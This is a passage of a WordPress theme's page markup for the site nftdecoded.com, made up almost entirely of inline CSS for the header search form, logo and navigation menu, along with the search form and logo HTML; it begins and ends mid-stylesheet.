                }.tdi_50 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #fbb03b;
                
                    font-family:Poppins !important;text-transform:uppercase !important;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 25px;
                
                    border-width: 0px;
                }.tdi_50 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Poppins !important;font-size:12px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_50 .tdb-head-search-btn svg,
                .tdi_50 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_50 .tdb-head-search-btn:hover i{
                    color: #fbb03b;
                }.tdi_50 .tdb-head-search-btn:hover svg,
                .tdi_50 .tdb-head-search-btn:hover svg *{
                    fill: #fbb03b;
                }.tdi_50 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_50 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #fbb03b;
                }.tdi_50 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_50 .tdb-head-search-placeholder{
                    color: #aaaaaa;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_50 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_50 .result-msg,
                .tdi_50 .result-msg a{
                    color: #fbb03b;
                }.tdi_50 .result-msg a:hover{
                    color: #000000;
                }.tdi_50 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_50 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_50 .entry-thumb{
					background-position: center 30%;
				}.tdi_50 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-module-meta-info{
					padding: 20px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_50 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_50 .td-excerpt{
					margin: 15px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #aaaaaa;
				
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_50 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: none;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .td-post-date,
				.tdi_50 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_50 .entry-review-stars{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #fbb03b;
				}.tdi_50 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_50 .td_module_wrap:hover .td-module-title a,
				.tdi_50 .tdb-aj-cur-element .entry-title a{
					color: #fbb03b !important;
				}.tdi_50 .td-post-author-name a{
					color: #000000;
				}.tdi_50 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_50 .tdb-search-form{
                    padding: 20px;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 20px;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-excerpt{
					margin: 12px 0 0;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_50 .tdb-drop-down-search{
                    top: calc(100% + 29px);
                }.tdi_50 .tdb-head-search-btn:after{
                    bottom: -29px;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 540px;
                }.tdi_50 .tdb-search-form{
                    padding: 15px;
                }.tdi_50 .tdb-head-search-form-input,
                .tdi_50 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 15px;
                }.tdi_50 .result-msg{
                    padding: 12px 0;
                }.tdi_50 .tdb-search-txt{
                    font-family:Poppins !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-placeholder{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-module-meta-info{
					padding: 15px;
				}.tdi_50 .td-excerpt{
					margin: 10px 0 0;
				
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_50 .td-post-category{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nftdecoded.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52{
position:relative;
}

.tdi_52 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_51_rand_style td-element-style" ><style>
.tdi_51_rand_style{
background-color:#fbb03b !important;
}
 </style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><div id=tdi_55 class="td_block_inner td-fix-index"><style>.td-widget-ticker span.name {
  font-size: 13px;
  font-weight: 400;
}
.td-widget-ticker .tickercontainer span.ccpw_icon img {
  margin-bottom: 1px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57{
                    min-height: 0;
                }.tdi_57 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_56_rand_style td-element-style" ></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59{
position:relative;
}

.tdi_59 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> 
.tdi_58_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.5) !important;
}
</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdi_62 .tdb-logo-a,
                .tdi_62 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_62 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_62 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_62 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_62 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_62 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_65 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_65{
margin-left:-140px !important;
}

</style>
<style>
/* custom css */
.tdi_65{
                    display: inline-block;
                }.tdi_65 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-menu > li .tdb-menu-sep,
                .tdi_65 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_65 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_65 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_65 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more,
                .tdi_65 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:16px !important;line-height:90px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.1);
                }.tdi_65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_65 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 1440px !important;
                }.tdi_65 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_65 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(0,0,0,0.1);
				}@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(0,0,0,0.1);
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more,
                .tdi_65 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_65 .tdb-menu > li.current-menu-item > a,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a,
				.tdi_65 .tdb-menu > li:hover > a,
				.tdi_65 .tdb-menu > li.tdb-hover > a,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #fbb03b;
				}.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #fbb03b;
				}.tdi_65 .tdb-menu > li.current-menu-item > a:after,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_65 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_65 .tdb-menu > li:hover > a:after,
				.tdi_65 .tdb-menu > li.tdb-hover > a:after,
				.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_65 .tdb-menu > li > a:after,
				.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-menu > li > a:after,
